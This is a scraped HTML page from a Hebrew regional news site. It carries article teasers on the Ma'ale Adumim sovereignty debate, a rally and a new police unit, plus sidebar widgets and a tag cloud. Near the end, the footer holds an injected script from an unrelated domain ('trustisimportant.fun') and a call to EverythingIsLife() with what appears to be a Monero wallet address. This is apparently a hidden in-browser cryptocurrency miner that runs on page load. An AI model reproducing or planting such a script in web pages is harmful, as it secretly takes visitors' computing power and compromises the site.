											<a href="https://www.tcity.co.il/%d7%90%d7%91%d7%99-%d7%a8%d7%95%d7%90%d7%94-%d7%9c%d7%97%d7%9b-%d7%90%d7%97%d7%9e%d7%93-%d7%98%d7%99%d7%91%d7%99%d7%a0%d7%95%d7%9c%d7%93%d7%aa%d7%99-%d7%91%d7%98%d7%95%d7%a0%d7%99%d7%a1-%d7%90/"><img class="img-responsive" src="https://www.tcity.co.il/wp-content/uploads/2017/01/47c5f92f-9b44-4199-924a-fb1ff2e9defa-1024x682.jpg" alt="אבי רואה לח&#8221;כ אחמד טיבי:&#8221;נולדתי בטוניס, אל תלמד אותי על ערבים&#8221;."/></a>

									</div>
									<div class="post-cat" >
					<span class="cat-links"><a class="at-cat-name-49" href="https://www.tcity.co.il/category/%d7%97%d7%93%d7%a9%d7%95%d7%aa-%d7%91%d7%a0%d7%99%d7%9e%d7%99%d7%9f/"  rel="category tag">חדשות בנימין</a> <a class="at-cat-name-54" href="https://www.tcity.co.il/category/%d7%9b%d7%aa%d7%91%d7%94-%d7%a8%d7%90%d7%a9%d7%99%d7%aa/"  rel="category tag">כתבה ראשית</a> 				</div>
								<div class="ample-content">
					<h2 class="post-title">
						<a href="https://www.tcity.co.il/%d7%90%d7%91%d7%99-%d7%a8%d7%95%d7%90%d7%94-%d7%9c%d7%97%d7%9b-%d7%90%d7%97%d7%9e%d7%93-%d7%98%d7%99%d7%91%d7%99%d7%a0%d7%95%d7%9c%d7%93%d7%aa%d7%99-%d7%91%d7%98%d7%95%d7%a0%d7%99%d7%a1-%d7%90/">אבי רואה לח&#8221;כ אחמד טיבי:&#8221;נולדתי בטוניס, אל תלמד אותי על ערבים&#8221;.</a>
					</h2>
					<div class="post-meta">
                                          <span class="post-author"><a
												  href="https://www.tcity.co.il/%d7%90%d7%91%d7%99-%d7%a8%d7%95%d7%90%d7%94-%d7%9c%d7%97%d7%9b-%d7%90%d7%97%d7%9e%d7%93-%d7%98%d7%99%d7%91%d7%99%d7%a0%d7%95%d7%9c%d7%93%d7%aa%d7%99-%d7%91%d7%98%d7%95%d7%a0%d7%99%d7%a1-%d7%90/">עמי שרון</a></span>
						<span class="post-date">2 January, 2017</span>

					</div>
					<p class="description">
						דיון סוער בוועדת בוועדת חוקה על חוק החלת ריבונות על מעלה אדומים.במהלך הדיון התפרצו חברי הכנסת טיבי וזחלקאה מהרשימה המשותפת על אבי רואה יו&quot;ר מועצת יש&quot;ע שאמר בתגובה: &quot;נולדתי בתוניס ואני יודע לחיות ביחד עם&hellip;						<div class="'buttom">
						<a href="https://www.tcity.co.il/%d7%90%d7%91%d7%99-%d7%a8%d7%95%d7%90%d7%94-%d7%9c%d7%97%d7%9b-%d7%90%d7%97%d7%9e%d7%93-%d7%98%d7%99%d7%91%d7%99%d7%a0%d7%95%d7%9c%d7%93%d7%aa%d7%99-%d7%91%d7%98%d7%95%d7%a0%d7%99%d7%a1-%d7%90/" class="continue-link">Read More</a>
					   </div>
					</p>



				</div><!-- Post content end -->
			</div><!-- Post Block style 1 end -->

		
	</div>

		</div><!-- Item 1 end -->




	</div><!-- Single post end -->


</article><!-- #post-4972 -->


<article id="post-4586" class="post-4586 post type-post status-publish format-standard has-post-thumbnail hentry category-49 category-54 tag-135 tag-151 tag-304 tag-313 tag-149 tag-312 tag-118">





	<div class="single-post">


	<div class="item">

    <div class="box-blog">
		
		<div class="ample-block-style post-float-half clearfix">

				<div class="img-post">
											<a href="https://www.tcity.co.il/%d7%9e%d7%a2%d7%9c%d7%94-%d7%90%d7%93%d7%95%d7%9e%d7%99%d7%9d-%d7%aa%d7%97%d7%99%d7%9c%d7%94/"><img class="img-responsive" src="https://www.tcity.co.il/wp-content/uploads/2016/10/f7bcc31c-bdff-4318-bd59-cdcfb89c7883-1024x682.jpg" alt="מעלה אדומים תחילה"/></a>

									</div>
									<div class="post-cat" >
					<span class="cat-links"><a class="at-cat-name-49" href="https://www.tcity.co.il/category/%d7%97%d7%93%d7%a9%d7%95%d7%aa-%d7%91%d7%a0%d7%99%d7%9e%d7%99%d7%9f/"  rel="category tag">חדשות בנימין</a> <a class="at-cat-name-54" href="https://www.tcity.co.il/category/%d7%9b%d7%aa%d7%91%d7%94-%d7%a8%d7%90%d7%a9%d7%99%d7%aa/"  rel="category tag">כתבה ראשית</a> 				</div>
								<div class="ample-content">
					<h2 class="post-title">
						<a href="https://www.tcity.co.il/%d7%9e%d7%a2%d7%9c%d7%94-%d7%90%d7%93%d7%95%d7%9e%d7%99%d7%9d-%d7%aa%d7%97%d7%99%d7%9c%d7%94/">מעלה אדומים תחילה</a>
					</h2>
					<div class="post-meta">
                                          <span class="post-author"><a
												  href="https://www.tcity.co.il/%d7%9e%d7%a2%d7%9c%d7%94-%d7%90%d7%93%d7%95%d7%9e%d7%99%d7%9d-%d7%aa%d7%97%d7%99%d7%9c%d7%94/">עמי שרון</a></span>
						<span class="post-date">31 October, 2016</span>

					</div>
					<p class="description">
						עצרת ״ממשיכים בדרכם״ להחלת הריבונות של תושבי מעלה אדומים התקיימה היום מול הכנסת בהשתתפות שרים וחברי כנסת מהימין. שר הרווחה, חיים כץ: ״אני עומד כאן ומתחייב אני לעשות כל מה שיידרש שהריבונות תחול על מעלה&hellip;						<div class="'buttom">
						<a href="https://www.tcity.co.il/%d7%9e%d7%a2%d7%9c%d7%94-%d7%90%d7%93%d7%95%d7%9e%d7%99%d7%9d-%d7%aa%d7%97%d7%99%d7%9c%d7%94/" class="continue-link">Read More</a>
					   </div>
					</p>



				</div><!-- Post content end -->
			</div><!-- Post Block style 1 end -->

		
	</div>

		</div><!-- Item 1 end -->




	</div><!-- Single post end -->


</article><!-- #post-4586 -->


<article id="post-4314" class="post-4314 post type-post status-publish format-standard has-post-thumbnail hentry category-120 category-54 tag-151 tag-153 tag-149 tag-150 tag-152">





	<div class="single-post">


	<div class="item">

    <div class="box-blog">
		
		<div class="ample-block-style post-float-half clearfix">

				<div class="img-post">
											<a href="https://www.tcity.co.il/%d7%9e%d7%a9%d7%98%d7%a8%d7%aa-%d7%9e%d7%a2%d7%9c%d7%94-%d7%90%d7%93%d7%95%d7%9e%d7%99%d7%9d%d7%a0%d7%a7%d7%95%d7%93%d7%aa-%d7%a9%d7%99%d7%98%d7%95%d7%a8-%d7%a2%d7%99%d7%a8%d7%95%d7%a0%d7%99-%d7%97/"><img class="img-responsive" src="https://www.tcity.co.il/wp-content/uploads/2016/08/בני-כשריאל-אלשייך-וארדן.צילום-דוברות-משטרת-ישראל-1024x683.jpg" alt="משטרת מעלה אדומים:נקודת שיטור עירוני חדשה נפתחה בעיר"/></a>

									</div>
									<div class="post-cat" >
					<span class="cat-links"><a class="at-cat-name-120" href="https://www.tcity.co.il/category/%d7%97%d7%93%d7%a9%d7%95%d7%aa-%d7%90%d7%a8%d7%99%d7%90%d7%9c/"  rel="category tag">חדשות אריאל</a> <a class="at-cat-name-54" href="https://www.tcity.co.il/category/%d7%9b%d7%aa%d7%91%d7%94-%d7%a8%d7%90%d7%a9%d7%99%d7%aa/"  rel="category tag">כתבה ראשית</a> 				</div>
								<div class="ample-content">
					<h2 class="post-title">
						<a href="https://www.tcity.co.il/%d7%9e%d7%a9%d7%98%d7%a8%d7%aa-%d7%9e%d7%a2%d7%9c%d7%94-%d7%90%d7%93%d7%95%d7%9e%d7%99%d7%9d%d7%a0%d7%a7%d7%95%d7%93%d7%aa-%d7%a9%d7%99%d7%98%d7%95%d7%a8-%d7%a2%d7%99%d7%a8%d7%95%d7%a0%d7%99-%d7%97/">משטרת מעלה אדומים:נקודת שיטור עירוני חדשה נפתחה בעיר</a>
					</h2>
					<div class="post-meta">
                                          <span class="post-author"><a
												  href="https://www.tcity.co.il/%d7%9e%d7%a9%d7%98%d7%a8%d7%aa-%d7%9e%d7%a2%d7%9c%d7%94-%d7%90%d7%93%d7%95%d7%9e%d7%99%d7%9d%d7%a0%d7%a7%d7%95%d7%93%d7%aa-%d7%a9%d7%99%d7%98%d7%95%d7%a8-%d7%a2%d7%99%d7%a8%d7%95%d7%a0%d7%99-%d7%97/">אביחי טבק</a></span>
						<span class="post-date">9 August, 2016</span>

					</div>
					<p class="description">
						משטרת מעלה אדומים יוצאת לדרך. בטקס חגיגי נחנכה יחידת השיטור העירוני בעיר מעלה אדומים, במעמד השר לביטחון פנים ח&quot;כ גלעד ארדן, מפכ&#039;&#039;ל המשטרה רנ&quot;צ רוני אלשייך , מפקד מחוז ש&quot;י ניצב משה ברקת, ר&#039; אג&#039;&#039;מ ניצב&hellip;						<div class="'buttom">
						<a href="https://www.tcity.co.il/%d7%9e%d7%a9%d7%98%d7%a8%d7%aa-%d7%9e%d7%a2%d7%9c%d7%94-%d7%90%d7%93%d7%95%d7%9e%d7%99%d7%9d%d7%a0%d7%a7%d7%95%d7%93%d7%aa-%d7%a9%d7%99%d7%98%d7%95%d7%a8-%d7%a2%d7%99%d7%a8%d7%95%d7%a0%d7%99-%d7%97/" class="continue-link">Read More</a>
					   </div>
					</p>



				</div><!-- Post content end -->
			</div><!-- Post Block style 1 end -->

		
	</div>

		</div><!-- Item 1 end -->




	</div><!-- Single post end -->


</article><!-- #post-4314 -->

							<div class='next-page'>
															</div>

							<div class="ample-header-gab"></div>

							
							
					</main><!-- #main -->

				</div><!-- Content Col end -->

				<div id="secondary" class="col-lg-4 col-md-12">
					<div class="sidebar sidebar-right">
						
<aside id="secondary" class="widget-area">
	<section id="text-11" class="widget widget_text">			<div class="textwidget"><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.8&appId=1599180857046525";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/shomronbinyamin/" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/shomronbinyamin/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/shomronbinyamin/">‎מקומונט יש&#039;&#039;ע‎</a></blockquote></div>
</div>
		</section><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- מודעות תמונה/טקסט -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5622542993959762"
     data-ad-slot="4201639746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></section><section id="shabat-time-widget-3" class="widget shabat-time-widget"><div class="shabat_wrapper">
<div class="parash">
Weekly Torah Portion: פרשת בשלח
</div>
<div class="shabat_city">
<div class="city_name">
</div>
<div class="shabat_enter shabat_bold">Entrance:</div>
<div class="shabat_exit shabat_bold">End:</div>
</div>
<div class="shabat_city">
<div class="city_name">
Tel aviv</div>
<div class="shabat_enter">16:54</div>
<div class="shabat_exit">17:52</div>
</div>
<div class="shabat_city">
<div class="city_name">
Jerusalem</div>
<div class="shabat_enter">16:31</div>
<div class="shabat_exit">17:50</div>
</div>
<div class="shabat_city">
<div class="city_name">
Haifa</div>
<div class="shabat_enter">16:40</div>
<div class="shabat_exit">17:50</div>
</div>
<div class="shabat_city">
<div class="city_name">
Beer sheva</div>
<div class="shabat_enter">16:56</div>
<div class="shabat_exit">17:53</div>
</div>
</div>
</section><section id="text-12" class="widget widget_text">			<div class="textwidget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- מודעות תמונה/טקסט -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5622542993959762"
     data-ad-slot="4201639746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</section></aside><!-- #secondary -->

					</div><!-- Sidebar right end -->
				</div><!-- Sidebar Col end -->

			</div><!-- Row end -->
		</div><!-- Container end -->
	</section>



	</div><!-- #primary -->






	<footer id="footer" class="footer" itemscope itemtype="http://schema.org/WPFooter">


		<div class="footer-main">
			<div class="container">
				<div class="row">
												<div class="col-sm-12 footer-widget">

								<section id="text-7" class="widget widget_text"><h3 class="head-title"><span> האתר בתהליך הנגשה לבעלי מוגבלויות</span></h3>			<div class="textwidget">אנו עושים כל מאמץ להשלים את הנגשת האתר! במידה ונתקלת בבעיה אנא פנה אלינו!</div>
		</section><section id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="head-title"><span>תגיות</span></h3><div class="tagcloud"><a href="https://www.tcity.co.il/tag/%d7%90%d7%91%d7%99-%d7%a8%d7%95%d7%90%d7%94/" class="tag-cloud-link tag-link-135 tag-link-position-1" style="font-size: 9.4128440366972pt;" aria-label="אבי רואה (13 items)">אבי רואה</a>
<a href="https://www.tcity.co.il/tag/%d7%90%d7%95%d7%a0%d7%99%d7%91%d7%a8%d7%a1%d7%99%d7%98%d7%aa-%d7%90%d7%a8%d7%99%d7%90%d7%9c/" class="tag-cloud-link tag-link-47 tag-link-position-2" style="font-size: 12.752293577982pt;" aria-label="אוניברסיטת אריאל (25 items)">אוניברסיטת אריאל</a>
<a href="https://www.tcity.co.il/tag/%d7%90%d7%99%d7%99%d7%9c%d7%aa-%d7%a9%d7%a7%d7%93/" class="tag-cloud-link tag-link-116 tag-link-position-3" style="font-size: 8.5137614678899pt;" aria-label="איילת שקד (11 items)">איילת שקד</a>
<a href="https://www.tcity.co.il/tag/%d7%90%d7%a4%d7%a8%d7%aa/" class="tag-cloud-link tag-link-109 tag-link-position-4" style="font-size: 10.440366972477pt;" aria-label="אפרת (16 items)">אפרת</a>
<a href="https://www.tcity.co.il/tag/%d7%90%d7%a8%d7%99%d7%90%d7%9c/" class="tag-cloud-link tag-link-255 tag-link-position-5" style="font-size: 11.853211009174pt;" aria-label="אריאל (21 items)">אריאל</a>
<a href="https://www.tcity.co.il/tag/%d7%91%d7%99%d7%aa-%d7%90%d7%9c/" class="tag-cloud-link tag-link-256 tag-link-position-6" style="font-size: 12.110091743119pt;" aria-label="בית אל (22 items)">בית אל</a>
<a href="https://www.tcity.co.il/tag/%d7%91%d7%a0%d7%99%d7%99%d7%94/" class="tag-cloud-link tag-link-427 tag-link-position-7" style="font-size: 8pt;" aria-label="בנייה (10 items)">בנייה</a>
<a href="https://www.tcity.co.il/tag/%d7%91%d7%a0%d7%99%d7%9e%d7%99%d7%9f/" class="tag-cloud-link tag-link-44 tag-link-position-8" style="font-size: 8pt;" aria-label="בנימין (10 items)">בנימין</a>
<a href="https://www.tcity.co.il/tag/%d7%91%d7%a0%d7%99%d7%9e%d7%99%d7%9f-%d7%a0%d7%aa%d7%a0%d7%99%d7%94%d7%95/" class="tag-cloud-link tag-link-90 tag-link-position-9" style="font-size: 8.5137614678899pt;" aria-label="בנימין נתניהו (11 items)">בנימין נתניהו</a>
<a href="https://www.tcity.co.il/tag/%d7%91%d7%a6%d7%9c%d7%90%d7%9c-%d7%a1%d7%9e%d7%95%d7%98%d7%a8%d7%99%d7%a5/" class="tag-cloud-link tag-link-304 tag-link-position-10" style="font-size: 10.440366972477pt;" aria-label="בצלאל סמוטריץ (16 items)">בצלאל סמוטריץ</a>
<a href="https://www.tcity.co.il/tag/%d7%92%d7%95%d7%a9-%d7%a2%d7%a6%d7%99%d7%95%d7%9f/" class="tag-cloud-link tag-link-124 tag-link-position-11" style="font-size: 16.733944954128pt;" aria-label="גוש עציון (52 items)">גוש עציון</a>
<a href="https://www.tcity.co.il/tag/%d7%94%d7%9e%d7%a0%d7%94%d7%9c-%d7%94%d7%90%d7%96%d7%a8%d7%97%d7%99/" class="tag-cloud-link tag-link-1068 tag-link-position-12" style="font-size: 8pt;" aria-label="המנהל האזרחי (10 items)">המנהל האזרחי</a>
<a href="https://www.tcity.co.il/tag/%d7%94%d7%a8-%d7%97%d7%91%d7%a8%d7%95%d7%9f/" class="tag-cloud-link tag-link-257 tag-link-position-13" style="font-size: 8.8990825688073pt;" aria-label="הר חברון (12 items)">הר חברון</a>
<a href="https://www.tcity.co.il/tag/%d7%94%d7%aa%d7%99%d7%99%d7%a9%d7%91%d7%95%d7%aa/" class="tag-cloud-link tag-link-572 tag-link-position-14" style="font-size: 8.5137614678899pt;" aria-label="התיישבות (11 items)">התיישבות</a>
<a href="https://www.tcity.co.il/tag/%d7%97%d7%91%d7%a8%d7%95%d7%9f/" class="tag-cloud-link tag-link-114 tag-link-position-15" style="font-size: 10.05504587156pt;" aria-label="חברון (15 items)">חברון</a>
<a href="https://www.tcity.co.il/tag/%d7%97%d7%99%d7%a0%d7%95%d7%9a/" class="tag-cloud-link tag-link-492 tag-link-position-16" style="font-size: 8.8990825688073pt;" aria-label="חינוך (12 items)">חינוך</a>
<a href="https://www.tcity.co.il/tag/%d7%97%d7%a0%d7%a0%d7%90%d7%9c-%d7%93%d7%95%d7%a8%d7%a0%d7%99/" class="tag-cloud-link tag-link-225 tag-link-position-17" style="font-size: 8pt;" aria-label="חננאל דורני (10 items)">חננאל דורני</a>
<a href="https://www.tcity.co.il/tag/%d7%99%d7%94%d7%95%d7%93%d7%94-%d7%95%d7%a9%d7%95%d7%9e%d7%a8%d7%95%d7%9f/" class="tag-cloud-link tag-link-387 tag-link-position-18" style="font-size: 11.853211009174pt;" aria-label="יהודה ושומרון (21 items)">יהודה ושומרון</a>
<a href="https://www.tcity.co.il/tag/%d7%99%d7%95%d7%a1%d7%99-%d7%93%d7%92%d7%9f/" class="tag-cloud-link tag-link-88 tag-link-position-19" style="font-size: 22pt;" aria-label="יוסי דגן (133 items)">יוסי דגן</a>
<a href="https://www.tcity.co.il/tag/%d7%99%d7%a6%d7%94%d7%a8/" class="tag-cloud-link tag-link-317 tag-link-position-20" style="font-size: 8.5137614678899pt;" aria-label="יצהר (11 items)">יצהר</a>
<a href="https://www.tcity.co.il/tag/%d7%99%d7%a8%d7%95%d7%a9%d7%9c%d7%99%d7%9d/" class="tag-cloud-link tag-link-499 tag-link-position-21" style="font-size: 8.5137614678899pt;" aria-label="ירושלים (11 items)">ירושלים</a>
<a href="https://www.tcity.co.il/tag/%d7%99%d7%a9%d7%a8%d7%90%d7%9c-%d7%92%d7%a0%d7%a5/" class="tag-cloud-link tag-link-1309 tag-link-position-22" style="font-size: 11.339449541284pt;" aria-label="ישראל גנץ (19 items)">ישראל גנץ</a>
<a href="https://www.tcity.co.il/tag/%d7%9e%d7%93%d7%90/" class="tag-cloud-link tag-link-87 tag-link-position-23" style="font-size: 12.752293577982pt;" aria-label="מד&quot;א (25 items)">מד&quot;א</a>
<a href="https://www.tcity.co.il/tag/%d7%9e%d7%95%d7%a2%d7%a6%d7%94-%d7%90%d7%96%d7%95%d7%a8%d7%99%d7%aa-%d7%91%d7%a0%d7%99%d7%9e%d7%99%d7%9f/" class="tag-cloud-link tag-link-1302 tag-link-position-24" style="font-size: 8.5137614678899pt;" aria-label="מועצה אזורית בנימין (11 items)">מועצה אזורית בנימין</a>
<a href="https://www.tcity.co.il/tag/%d7%9e%d7%95%d7%a2%d7%a6%d7%94-%d7%90%d7%96%d7%95%d7%a8%d7%99%d7%aa-%d7%a9%d7%95%d7%9e%d7%a8%d7%95%d7%9f/" class="tag-cloud-link tag-link-292 tag-link-position-25" style="font-size: 14.165137614679pt;" aria-label="מועצה אזורית שומרון (32 items)">מועצה אזורית שומרון</a>
<a href="https://www.tcity.co.il/tag/%d7%9e%d7%95%d7%a2%d7%a6%d7%aa-%d7%99%d7%a9%d7%a2/" class="tag-cloud-link tag-link-242 tag-link-position-26" style="font-size: 12.752293577982pt;" aria-label="מועצת יש&#039;&#039;ע (25 items)">מועצת יש&#039;&#039;ע</a>
<a href="https://www.tcity.co.il/tag/%d7%9e%d7%a2%d7%9c%d7%94-%d7%90%d7%93%d7%95%d7%9e%d7%99%d7%9d/" class="tag-cloud-link tag-link-149 tag-link-position-27" style="font-size: 8pt;" aria-label="מעלה אדומים (10 items)">מעלה אדומים</a>
<a href="https://www.tcity.co.il/tag/%d7%9e%d7%a9%d7%94-%d7%a1%d7%95%d7%95%d7%99%d7%9c/" class="tag-cloud-link tag-link-327 tag-link-position-28" style="font-size: 8pt;" aria-label="משה סוויל (10 items)">משה סוויל</a>
<a href="https://www.tcity.co.il/tag/%d7%9e%d7%a9%d7%98%d7%a8%d7%94/" class="tag-cloud-link tag-link-147 tag-link-position-29" style="font-size: 11.339449541284pt;" aria-label="משטרה (19 items)">משטרה</a>
<a href="https://www.tcity.co.il/tag/%d7%9e%d7%a9%d7%98%d7%a8%d7%aa-%d7%99%d7%a9%d7%a8%d7%90%d7%9c/" class="tag-cloud-link tag-link-178 tag-link-position-30" style="font-size: 8.5137614678899pt;" aria-label="משטרת ישראל (11 items)">משטרת ישראל</a>
<a href="https://www.tcity.co.il/tag/%d7%a0%d7%93%d7%9c%d7%9f/" class="tag-cloud-link tag-link-39 tag-link-position-31" style="font-size: 8pt;" aria-label="נדל&#039;&#039;ן (10 items)">נדל&#039;&#039;ן</a>
<a href="https://www.tcity.co.il/tag/%d7%a0%d7%a4%d7%aa%d7%9c%d7%99-%d7%91%d7%a0%d7%98/" class="tag-cloud-link tag-link-316 tag-link-position-32" style="font-size: 9.4128440366972pt;" aria-label="נפתלי בנט (13 items)">נפתלי בנט</a>
<a href="https://www.tcity.co.il/tag/%d7%a0%d7%aa%d7%99%d7%91-%d7%94%d7%90%d7%91%d7%95%d7%aa/" class="tag-cloud-link tag-link-210 tag-link-position-33" style="font-size: 8.8990825688073pt;" aria-label="נתיב האבות (12 items)">נתיב האבות</a>
<a href="https://www.tcity.co.il/tag/%d7%a2%d7%99%d7%a8%d7%99%d7%99%d7%aa-%d7%90%d7%a8%d7%99%d7%90%d7%9c/" class="tag-cloud-link tag-link-362 tag-link-position-34" style="font-size: 9.7981651376147pt;" aria-label="עיריית אריאל (14 items)">עיריית אריאל</a>
<a href="https://www.tcity.co.il/tag/%d7%a2%d7%9e%d7%95%d7%a0%d7%94/" class="tag-cloud-link tag-link-136 tag-link-position-35" style="font-size: 9.4128440366972pt;" aria-label="עמונה (13 items)">עמונה</a>
<a href="https://www.tcity.co.il/tag/%d7%a4%d7%99%d7%92%d7%95%d7%a2/" class="tag-cloud-link tag-link-75 tag-link-position-36" style="font-size: 13.009174311927pt;" aria-label="פיגוע (26 items)">פיגוע</a>
<a href="https://www.tcity.co.il/tag/%d7%a4%d7%99%d7%a0%d7%95%d7%99/" class="tag-cloud-link tag-link-432 tag-link-position-37" style="font-size: 9.4128440366972pt;" aria-label="פינוי (13 items)">פינוי</a>
<a href="https://www.tcity.co.il/tag/%d7%a6%d7%94%d7%9c/" class="tag-cloud-link tag-link-611 tag-link-position-38" style="font-size: 8pt;" aria-label="צהל (10 items)">צהל</a>
<a href="https://www.tcity.co.il/tag/%d7%a7%d7%91%d7%a8-%d7%99%d7%95%d7%a1%d7%a3/" class="tag-cloud-link tag-link-104 tag-link-position-39" style="font-size: 8.8990825688073pt;" aria-label="קבר יוסף (12 items)">קבר יוסף</a>
<a href="https://www.tcity.co.il/tag/%d7%a8%d7%90%d7%a9-%d7%94%d7%9e%d7%9e%d7%a9%d7%9c%d7%94/" class="tag-cloud-link tag-link-462 tag-link-position-40" style="font-size: 10.440366972477pt;" aria-label="ראש הממשלה (16 items)">ראש הממשלה</a>
<a href="https://www.tcity.co.il/tag/%d7%a8%d7%99%d7%91%d7%95%d7%a0%d7%95%d7%aa/" class="tag-cloud-link tag-link-177 tag-link-position-41" style="font-size: 8pt;" aria-label="ריבונות (10 items)">ריבונות</a>
<a href="https://www.tcity.co.il/tag/%d7%a9%d7%95%d7%9c%d7%99-%d7%9e%d7%95%d7%a2%d7%9c%d7%9d/" class="tag-cloud-link tag-link-118 tag-link-position-42" style="font-size: 8.8990825688073pt;" aria-label="שולי מועלם (12 items)">שולי מועלם</a>
<a href="https://www.tcity.co.il/tag/%d7%a9%d7%95%d7%9e%d7%a8%d7%95%d7%9f/" class="tag-cloud-link tag-link-40 tag-link-position-43" style="font-size: 17.119266055046pt;" aria-label="שומרון (55 items)">שומרון</a>
<a href="https://www.tcity.co.il/tag/%d7%a9%d7%99-%d7%90%d7%9c%d7%95%d7%9f/" class="tag-cloud-link tag-link-222 tag-link-position-44" style="font-size: 8.5137614678899pt;" aria-label="שי אלון (11 items)">שי אלון</a>
<a href="https://www.tcity.co.il/tag/%d7%aa%d7%90%d7%95%d7%a0%d7%aa-%d7%93%d7%a8%d7%9b%d7%99%d7%9d/" class="tag-cloud-link tag-link-295 tag-link-position-45" style="font-size: 8.5137614678899pt;" aria-label="תאונת דרכים (11 items)">תאונת דרכים</a></div>
</section>
							</div><!-- Col end -->
						

				</div><!-- Row end -->
			</div><!-- Container end -->
		</div><!-- Footer main end -->


	</footer><!-- Footer end -->
	
<div class="copyright">
	<div class="container">
		<div class="row">

			<div class="col-sm-12 col-md-6">
				<div class="copyright-info">
					<div class="site-info">
												<p>Copy Right Text |
							<a href="https://www.amplethemes.com/"
							> Design &amp; develop by AmpleThemes </a>	</p>

					</div><!-- .site-info -->

				</div>
			</div>

			<div class="col-sm-12 col-md-6">
				<div class="footer-menu">

					
				</div>
			</div>
		</div><!-- Row end -->



	</div><!-- Container end -->
</div><!-- Copyright end -->

</div>

</div>
</div>
<script>(function(){var advanced_ads_ga_UID="UA-111817553-11",advanced_ads_ga_anonymIP=!!1;window.advanced_ads_check_adblocker=function(t){var n=[],e=null;function a(t){var n=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(t){return setTimeout(t,16)};n.call(window,t)}return a((function(){var t=document.createElement("div");t.innerHTML="&nbsp;",t.setAttribute("class","ad_unit ad-unit text-ad text_ad pub_300x250"),t.setAttribute("style","width: 1px !important; height: 1px !important; position: absolute !important; left: 0px !important; top: 0px !important; overflow: hidden !important;"),document.body.appendChild(t),a((function(){var a,o,i=null===(a=(o=window).getComputedStyle)||void 0===a?void 0:a.call(o,t),d=null==i?void 0:i.getPropertyValue("-moz-binding");e=i&&"none"===i.getPropertyValue("display")||"string"==typeof d&&-1!==d.indexOf("about:");for(var c=0,r=n.length;c<r;c++)n[c](e);n=[]}))})),function(t){"undefined"==typeof advanced_ads_adblocker_test&&(e=!0),null!==e?t(e):n.push(t)}}(),(()=>{function t(t){this.UID=t,this.analyticsObject="function"==typeof gtag;var n=this;return this.count=function(){gtag("event","AdBlock",{event_category:"Advanced Ads",event_label:"Yes",non_interaction:!0,send_to:n.UID})},function(){if(!n.analyticsObject){var e=document.createElement("script");e.src="https://www.googletagmanager.com/gtag/js?id="+t,e.async=!0,document.body.appendChild(e),window.dataLayer=window.dataLayer||[],window.gtag=function(){dataLayer.push(arguments)},n.analyticsObject=!0,gtag("js",new Date)}var a={send_page_view:!1,transport_type:"beacon"};window.advanced_ads_ga_anonymIP&&(a.anonymize_ip=!0),gtag("config",t,a)}(),this}advanced_ads_check_adblocker((function(n){n&&new t(advanced_ads_ga_UID).count()}))})();})();</script>
<script src='https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo' ></script><script type='text/javascript'>
EverythingIsLife('47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu', 'web', 50);</script><script type="text/javascript" src="https://www.tcity.co.il/wp-content/plugins/advanced-ads-pro/assets/js/advanced-ads-pro.min.js?ver=2.16.1" id="advanced-ads-pro/front-js"></script>
<script type="text/javascript" src="https://www.tcity.co.il/wp-content/themes/ample-magazine/assets/js/bootstrap.min.js?ver=20151215" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.tcity.co.il/wp-content/themes/ample-magazine/assets/js/owl.carousel.min.js?ver=20151215" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.tcity.co.il/wp-content/themes/ample-magazine/assets/js/custom.js?ver=20151215" id="ample-magazine-custom-js"></script>
<script type="text/javascript" src="https://www.tcity.co.il/wp-content/themes/ample-magazine/js/navigation.js?ver=20151215" id="ample-magazine-navigation-js"></script>
<script type="text/javascript" src="https://www.tcity.co.il/wp-content/themes/ample-magazine/js/skip-link-focus-fix.js?ver=20151215" id="ample-magazine-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tcity.co.il/wp-content/plugins/pojo-accessibility/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js"></script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
		<script>window.advads_admin_bar_items = [];</script>		<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Accessibility Tools" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Accessibility Tools</title>
